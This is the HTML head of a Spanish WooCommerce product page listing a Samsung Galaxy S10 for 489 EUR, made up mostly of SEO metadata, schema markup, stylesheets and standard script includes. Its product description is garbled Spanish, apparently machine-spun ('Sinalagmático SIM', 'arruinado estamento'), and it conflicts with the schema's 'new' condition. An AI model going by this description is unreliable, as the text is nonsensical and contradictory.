

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/
body_size: 35418
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Samsung Galaxy S10 - 128GB - Negro + Funda original + Cristal templado - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="[gallery] Samsung Galaxy S10 SM-G973F - 128GB - Moreno (Desbloqueado) (Sinalagmático SIM). En arruinado estamento, siempre con cristal hábil, no se"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Samsung Galaxy S10 - 128GB - Negro + Funda original + Cristal templado - Hombre Moderno" />
<meta property="og:description" content="[gallery] Samsung Galaxy S10 SM-G973F - 128GB - Moreno (Desbloqueado) (Sinalagmático SIM). En arruinado estamento, siempre con cristal hábil, no se" />
<meta property="og:url" content="https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="og:updated_time" content="2019-09-08T12:43:39+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="product:price:amount" content="489.0" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Samsung Galaxy S10 - 128GB - Negro + Funda original + Cristal templado - Hombre Moderno" />
<meta name="twitter:description" content="[gallery] Samsung Galaxy S10 SM-G973F - 128GB - Moreno (Desbloqueado) (Sinalagmático SIM). En arruinado estamento, siempre con cristal hábil, no se" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:label1" content="Precio" />
<meta name="twitter:data1" content="489,00&euro;" />
<meta name="twitter:label2" content="Disponibilidad" />
<meta name="twitter:data2" content="Hay existencias" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG","url":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG","width":"500","height":"500","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/","url":"https://www.hombremoderno.es/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;r=g","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"ItemPage","@id":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/#webpage","url":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/","name":"Samsung Galaxy S10 - 128GB - Negro + Funda original + Cristal templado - Hombre Moderno","datePublished":"2019-09-08T12:43:37+01:00","dateModified":"2019-09-08T12:43:39+01:00","author":{"@id":"https://www.hombremoderno.es/author/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG"},"inLanguage":"es"},{"@type":"Product","name":"Samsung Galaxy S10 - 128GB - Negro + Funda original + Cristal templado","description":"Samsung Galaxy S10 SM-G973F - 128GB - Moreno (Desbloqueado) (Sinalagm\u00e1tico SIM). En arruinado estamento, siempre con cristal h\u00e1bil, no se desajuste de uno principiante. Con prenda. A\u00f1ado manguita for\u00e1neo (valorada en 30\u20ac) y cristal h\u00e1bil.","category":"M\u00f3viles y telefon\u00eda &gt; M\u00f3viles y smartphones","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/#webpage"},"offers":{"@type":"Offer","price":"489.00","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/","seller":{"@type":"Organization","@id":"https://www.hombremoderno.es/","name":"Hombre Moderno","url":"https://www.hombremoderno.es","logo":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg"},"priceSpecification":{"price":"489.0","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"color":"Negro","additionalProperty":[{"@type":"PropertyValue","name":"pa_memoria-ram","value":"8 GB"},{"@type":"PropertyValue","name":"pa_capacidad-de-almacenaje","value":"128 GB"},{"@type":"PropertyValue","name":"pa_conexiones","value":"4g, Bluetooth, GPS, NFC, USB-C, Wi-Fi"},{"@type":"PropertyValue","name":"pa_tipo-de-tarjeta-de-memoria","value":"MicroSD"},{"@type":"PropertyValue","name":"pa_factor-de-forma","value":"barra"},{"@type":"PropertyValue","name":"pa_caracteristicas","value":"Carga r\u00e1pida inal\u00e1mbrica, Sensor ultras\u00f3nico de huella dactilar"},{"@type":"PropertyValue","name":"pa_procesador","value":"Ocho n\u00facleos"},{"@type":"PropertyValue","name":"pa_tamano-de-pantalla"},{"@type":"PropertyValue","name":"pa_modelo","value":"Samsung Galaxy S10"},{"@type":"PropertyValue","name":"pa_contrato","value":"M\u00f3vil libre"},{"@type":"PropertyValue","name":"pa_sistema-operativo","value":"android"},{"@type":"PropertyValue","name":"pa_marca","value":"Samsung"},{"@type":"PropertyValue","name":"pa_tipo","value":"M\u00f3viles libres"},{"@type":"PropertyValue","name":"pa_mpn"}],"@id":"https://www.hombremoderno.es/samsung-galaxy-s10-128gb-negro-funda-original-cristal-templado/#richSnippet","image":{"@id":"https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/I8cAAOSwRgNdZawu/$_10.JPG"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsamsung-galaxy-s10-128gb-negro-funda-original-cristal-templado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fsamsung-galaxy-s10-128gb-negro-funda-original-cristal-templado%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
